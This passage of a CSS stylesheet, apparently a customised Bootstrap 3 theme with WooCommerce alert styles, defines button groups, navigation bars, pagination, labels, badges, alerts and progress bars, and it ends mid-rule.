.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
  border-radius: 0;
}

.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle {
  outline: 0;
}

.btn-group>.btn+.dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

.btn-group-lg.btn-group>.btn+.dropdown-toggle,.btn-group>.btn-lg+.dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
  box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn .caret {
  margin-left: 0;
}

.btn-group-lg>.btn .caret,.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}

.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before {
  content: " ";
  display: table;
}
.btn-group-vertical>.btn-group:after {
  clear: both;
}
.btn-group-vertical>.btn-group>.btn {
  float: none;
}
.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical>.btn:first-child:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical>.btn:last-child:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
  border-radius: 0;
}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified>.btn,.btn-group-justified>.btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified>.btn-group .btn {
  width: 100%;
}
.btn-group-justified>.btn-group .dropdown-menu {
  left: auto;
}

[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio] {
  position: absolute;
  clip: rect(0,0,0,0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*=col-] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}

.input-group-addon,.input-group-btn,.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.input-group-addon,.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

.input-group-addon {
  padding: 9px 20px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #555;
  text-align: center;
  background-color: #eee;
  border: 1px solid #ccc;
  border-radius: 0;
}
.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 0;
}
.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn {
  padding: 15px 20px;
  font-size: 18px;
  border-radius: 0;
}
.input-group-addon input[type=checkbox],.input-group-addon input[type=radio] {
  margin-top: 0;
}

.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group .form-control:first-child {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.input-group-addon:first-child {
  border-right: 0;
}

.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group .form-control:last-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.input-group-addon:last-child {
  border-left: 0;
}

.input-group-btn {
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn,.input-group-btn>.btn {
  position: relative;
}
.input-group-btn>.btn+.btn {
  margin-left: -1px;
}
.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover {
  z-index: 2;
}
.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group {
  z-index: 2;
  margin-left: -1px;
}

.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav:after,.nav:before {
  content: " ";
  display: table;
}
.nav:after {
  clear: both;
}
.nav>li,.nav>li>a {
  position: relative;
  display: block;
}
.nav>li>a {
  padding: 10px 15px;
}
.nav>li>a:focus,.nav>li>a:hover {
  text-decoration: none;
  background-color: transparent;
}
.nav>li.disabled>a {
  color: #777;
}
.nav>li.disabled>a:focus,.nav>li.disabled>a:hover {
  color: #777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open>a,.nav .open>a:focus,.nav .open>a:hover {
  background-color: transparent;
  border-color: #000;
}
.nav .nav-divider {
  height: 1px;
  margin: 10px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav>li>a>img {
  max-width: none;
}

.nav-tabs {
  border-bottom: 1px solid transparent;
}
.nav-tabs>li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs>li>a {
  margin-right: 2px;
  line-height: 1.62857;
  border: 1px solid transparent;
  border-radius: 0 0 0 0;
}
.nav-tabs>li>a:hover {
  border-color: transparent;
}
.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover {
  color: #6dc0ea;
  background-color: #f6f6f6;
  border: 1px solid transparent;
  border-bottom-color: transparent;
  cursor: default;
}

.nav-pills>li {
  float: left;
}
.nav-pills>li>a {
  border-radius: 0;
}
.nav-pills>li+li {
  margin-left: 2px;
}
.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover {
  color: #fff;
  background-color: #6dc0ea;
}

.nav-stacked>li {
  float: none;
}
.nav-stacked>li+li {
  margin-top: 2px;
  margin-left: 0;
}

.nav-justified,.nav-tabs.nav-justified {
  width: 100%;
}
.nav-justified>li,.nav-tabs.nav-justified>li {
  float: none;
}
.nav-justified>li>a,.nav-tabs.nav-justified>li>a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified>.dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified>li,.nav-tabs.nav-justified>li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified>li>a,.nav-tabs.nav-justified>li>a {
    margin-bottom: 0;
  }
}

.nav-tabs-justified,.nav-tabs.nav-justified {
  border-bottom: 0;
}
.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a {
  margin-right: 0;
  border-radius: 0;
}
.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a {
    border-bottom: 1px solid #ddd;
    border-radius: 0 0 0 0;
  }
  .nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover {
    border-bottom-color: #f6f6f6;
  }
}

.tab-content>.tab-pane {
  display: none;
}
.tab-content>.active {
  display: block;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 22px;
  border: 1px solid transparent;
}
.navbar:after,.navbar:before {
  content: " ";
  display: table;
}
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 0;
  }
}

.navbar-header:after,.navbar-header:before {
  content: " ";
  display: table;
}
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}

.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 hsla(0,0%,100%,.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse:after,.navbar-collapse:before {
  content: " ";
  display: table;
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse {
    max-height: 200px;
  }
}

.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header {
    margin-right: 0;
    margin-left: 0;
  }
}

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}

.navbar-fixed-bottom,.navbar-fixed-top {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  .navbar-fixed-bottom,.navbar-fixed-top {
    border-radius: 0;
  }
}

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

.navbar-brand {
  float: left;
  padding: 14px 15px;
  font-size: 18px;
  line-height: 22px;
  height: 50px;
}
.navbar-brand:focus,.navbar-brand:hover {
  text-decoration: none;
}
.navbar-brand>img {
  display: block;
}
@media (min-width: 768px) {
  .navbar>.container-fluid .navbar-brand,.navbar>.container .navbar-brand {
    margin-left: -15px;
  }
}

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 0;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar+.icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}

.navbar-nav {
  margin: 7px -15px;
}
.navbar-nav>li>a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 22px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu>li>a {
    line-height: 22px;
  }
  .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    margin: 0;
  }
  .navbar-nav,.navbar-nav>li {
    float: left;
  }
  .navbar-nav>li>a {
    padding-top: 14px;
    padding-bottom: 14px;
  }
}

.navbar-form {
  margin: 2px -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);
  box-shadow: inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .form-control,.navbar-form .form-control-static {
    display: inline-block;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn {
    width: auto;
  }
  .navbar-form .input-group>.form-control {
    width: 100%;
  }
  .navbar-form .checkbox,.navbar-form .control-label,.navbar-form .radio {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .checkbox,.navbar-form .radio {
    display: inline-block;
    margin-top: 0;
  }
  .navbar-form .checkbox label,.navbar-form .radio label {
    padding-left: 0;
  }
  .navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

.navbar-nav>li>.dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.navbar-btn {
  margin-top: 2px;
  margin-bottom: 2px;
}
.btn-group-sm>.navbar-btn.btn,.navbar-btn.btn-sm {
  margin-top: 10px;
  margin-bottom: 10px;
}

.btn-group-xs>.navbar-btn.btn,.navbar-btn.btn-xs,.navbar-text {
  margin-top: 14px;
  margin-bottom: 14px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }

  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  .navbar-right~.navbar-right {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777;
}
.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text {
  color: #777;
}
.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover {
  color: #333;
  background-color: transparent;
}
.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover {
  color: #555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-collapse,.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu>li>a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-default .btn-link {
  color: #777;
}
.navbar-default .btn-link:focus,.navbar-default .btn-link:hover {
  color: #333;
}
.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover {
  color: #ccc;
}

.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover {
  color: #fff;
  background-color: #090909;
}
.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover {
  background-color: #090909;
  color: #fff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
    border-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
    color: #9d9d9d;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {
    color: #fff;
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover {
  color: #444;
}

.breadcrumb {
  padding: 40px 15px;
  margin-bottom: 22px;
  list-style: none;
  background-color: #efefef;
  /* border-radius: $border-radius-base; */
}
.breadcrumb>li {
  display: inline-block;
}
.breadcrumb>li+li:before {
  padding: 0 5px;
  color: #666;
}
.breadcrumb>.active {
  color: #777;
}

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 0;
  border-radius: 0;
}
.pagination>li {
  display: inline;
}
.pagination>li>a,.pagination>li>span {
  position: relative;
  float: left;
  padding: 9px 20px;
  line-height: 1.62857;
  text-decoration: none;
  color: #000;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination>li:first-child>a,.pagination>li:first-child>span {
  margin-left: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.pagination>li:last-child>a,.pagination>li:last-child>span {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover {
  z-index: 3;
  color: #6dc0ea;
  background-color: #eee;
  border-color: #ddd;
}
.pagination>li>a.current,.pagination>li>span.current {
  color: #6dc0ea;
}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover {
  z-index: 2;
  color: #fff;
  background-color: #6dc0ea;
  border-color: #6dc0ea;
  cursor: default;
}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover {
  color: #777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

.pagination-lg>li>a,.pagination-lg>li>span {
  padding: 15px 20px;
  font-size: 18px;
  line-height: 1.8;
}
.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.pagination-sm>li>a,.pagination-sm>li>span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}

a.label:focus,a.label:hover {
  color: #6dc0ea;
  text-decoration: none;
  cursor: pointer;
}

.label-default {
  background-color: #777;
}
.label-default[href]:focus,.label-default[href]:hover {
  background-color: #5e5e5e;
}

.label-primary {
  background-color: #6dc0ea;
}
.label-primary[href]:focus,.label-primary[href]:hover {
  background-color: #40ade4;
}

.label-success {
  background-color: #70ba28;
}
.label-success[href]:focus,.label-success[href]:hover {
  background-color: #57901f;
}

.label-info {
  background-color: #04adf0;
}
.label-info[href]:focus,.label-info[href]:hover {
  background-color: #0389be;
}

.label-warning {
  background-color: #f0c73b;
}
.label-warning[href]:focus,.label-warning[href]:hover {
  background-color: #e6b612;
}

.label-danger {
  background-color: #e43636;
}
.label-danger[href]:focus,.label-danger[href]:hover {
  background-color: #cc1b1b;
}

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: 700;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-group-xs>.btn .badge,.btn-xs .badge {
  top: 0;
  padding: 1px 5px;
}
.list-group-item.active>.badge,.nav-pills>.active>a>.badge {
  color: #000;
  background-color: #fff;
}
.list-group-item>.badge {
  float: right;
}
.list-group-item>.badge+.badge {
  margin-right: 5px;
}
.nav-pills>li>a>.badge {
  margin-left: 3px;
}

a.badge:focus,a.badge:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.alert,.woocommerce-error,.woocommerce-info,.woocommerce-message {
  padding: 15px;
  margin-bottom: 22px;
  border: 1px solid transparent;
  border-radius: 0;
}
.alert h4,.woocommerce-error h4,.woocommerce-info h4,.woocommerce-message h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link,.woocommerce-error .alert-link,.woocommerce-info .alert-link,.woocommerce-message .alert-link {
  font-weight: 700;
}
.alert>p,.alert>ul,.woocommerce-error>p,.woocommerce-error>ul,.woocommerce-info>p,.woocommerce-info>ul,.woocommerce-message>p,.woocommerce-message>ul {
  margin-bottom: 0;
}
.alert>p+p,.woocommerce-error>p+p,.woocommerce-info>p+p,.woocommerce-message>p+p {
  margin-top: 5px;
}

.alert-dismissable,.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.alert-success,.woocommerce-message {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr,.woocommerce-message hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link,.woocommerce-message .alert-link {
  color: #2b542c;
}

.alert-info,.woocommerce-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr,.woocommerce-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link,.woocommerce-info .alert-link {
  color: #245269;
}

.alert-warning {
  background-color: #f0c73b;
  border-color: #ee9e23;
  color: #8a6d3b;
}
.alert-warning hr {
  border-top-color: #e69312;
}
.alert-warning .alert-link {
  color: #66512c;
}

.alert-danger,.woocommerce-error {
  background-color: #f8d7da;
  border-color: #f4c1ce;
  color: #a94442;
}
.alert-danger hr,.woocommerce-error hr {
  border-top-color: #f0acbd;
}
.alert-danger .alert-link,.woocommerce-error .alert-link {
  color: #843534;
}

@-webkit-keyframes a {
  0% {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes a {
  0% {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 22px;
  margin-bottom: 22px;
  background-color: #f5f5f5;
  border-radius: 0;
  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
  box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
}

.progress-bar {
  float: left;
  width: 0;
  height: 100%;
  font-size: 12px;
  line-height: 22px;
  color: #fff;
  text-align: center;
  background-color: #6dc0ea;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
  box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
  -webkit-transition: width .6s ease;
  -o-transition: width .6s ease;
  transition: width .6s ease;
}

.progress-bar-striped,.progress-striped .progress-bar {
  background-image: -webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
  background-image: -o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
  background-size: 40px 40px;
}

.progress-bar.active,.progress.active .progress-bar {
  -webkit-animation: a 2s linear infinite;
  -o-animation: a 2s linear infinite;
  animation: a 2s linear infinite;
}

.progress-bar-success {
  background-color: #70ba28;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
  background-image: -o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);
}

.progress-bar-info {
  background-color: #04adf0;
}
.progress-striped .progress-bar-info {
